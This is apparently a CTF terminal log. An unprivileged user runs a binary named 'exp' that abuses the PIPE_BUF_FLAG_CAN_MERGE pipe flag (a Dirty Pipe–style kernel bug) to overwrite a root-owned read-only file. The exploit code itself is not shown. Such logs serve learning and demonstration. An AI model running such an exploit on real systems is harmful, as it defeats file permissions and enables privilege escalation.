 / $ ls -al /tmp
total 4
drwxrwxrwx    2 root     root            60 Mar 21 06:37 .
drwxrwxr-x   14 ctf      ctf              0 Mar 21 06:37 ..
-rwxr-xr-x    1 root     root            20 Mar 21 06:37 dest
/ $ echo "aaaaaaaaaa" > /tmp/dest
sh: can't create /tmp/dest: Permission denied
/ $ cat /tmp/dest
this is destination
/ $ ./exp /tmp/dest
[*] make pipe_buffer all flags-> PIPE_BUF_FLAG_CAN_MERGE
[*] pipe read
[*] pipe write
[*] keep the flags->PIPE_BUF_FLAG_CAN_MERGE
[*] overwrite now
/ $ cat /tmp/dest
t
korey0sh1
ination
/ $